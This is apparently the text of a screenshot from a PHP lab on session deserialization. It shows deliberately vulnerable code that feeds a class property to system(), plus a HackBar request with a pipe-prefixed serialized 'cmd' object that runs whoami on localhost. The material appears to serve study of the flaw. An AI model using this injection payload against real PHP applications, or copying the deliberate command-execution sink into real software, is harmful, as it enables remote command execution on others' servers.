 <?php
highlight_file(__FILE__);
class cmd{
public $shell = "";
public function __construct($shell)
{
$this->shell=$shell;
system($this->shell);
}
public function __destruct(){
phpinfo();
}
}
ini_set('session.serialize_handler','php_serialize');
session_start();
$_SESSION['name'] = $_GET['name'];
echo $_SESSION['name'];
echo "\n";
?>
元素 控制台 源代码 Lighthouse 网络 记录器 性能 内存 性能数据分析 应用 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://localhost:8888/test.php?name=|O%3A3%3A%22cmd%22%3A1%3A%7Bs%3A5%3A%22shell%22%3Bs%3A6%3A%22whoami%22%3B%7D
Use POST method
MODIFY HEADER
Name Value
Accept-Language zh-CN,zh;q=0.9,en;q=0.8,zh
Name Value
Cookie PHPSESSID=hhhhh